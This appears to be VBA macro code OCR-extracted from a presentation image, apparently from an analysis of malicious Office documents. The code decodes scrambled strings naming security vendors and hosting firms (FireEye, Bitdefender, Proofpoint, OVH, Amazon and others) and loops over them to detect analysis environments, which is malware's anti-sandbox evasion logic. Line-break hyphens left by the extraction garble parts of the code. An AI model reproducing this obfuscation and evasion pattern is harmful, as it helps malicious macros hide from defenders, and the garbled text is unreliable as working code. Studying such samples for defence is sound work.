 SljCd = Array(s("ozamAn", 64, 53), s("oyosnnmuA",
98, 23), s("retefideBnd", 52, 19), s("uolCB tea",
40, 79), s("sSCyisstceom ", 132, 67), _
s("oCuld", 21, 42), s("tCtDaeea nr", 47, 26),
s("nrteeactDa", 98, 47), s("tdeiaeDdc", 87, 59),
s("ESElops ,T", 72, 79), _
s("eieErFy", 61, 17), s("rpnoeiFcot", 66, 57),
s("tenitroF", 39, 79), s("rzHneet", 44, 44),
s("tsoHde", 33, 65), s("ionsgtH", 69, 9), _
s("WabeeesL", 47, 85), s("cfrtoMsio", 50, 83),
s("FNecro", 7, 53), s("HOA VSS", 15, 31), s("iPo-
otopnrf", 31, 17), s("tuSicyre", 34, 69), _
s("eSrevr", 19, 17), s("c oSilhTnteonegrsgo", 174,
158), s("orn irTedMc", 72, 94), s("taerswvTu", 61,
41), _
s("tccrmobukaeokspal", 159, 44), s("semamtci", 10,
45))
For Each PnkLJ In SljCd
If Module1.aEAo(mecf, PnkLJ) <> 0 Then Mod-
ule1.BWneP s("PdSaIB ", 26, 40)
Next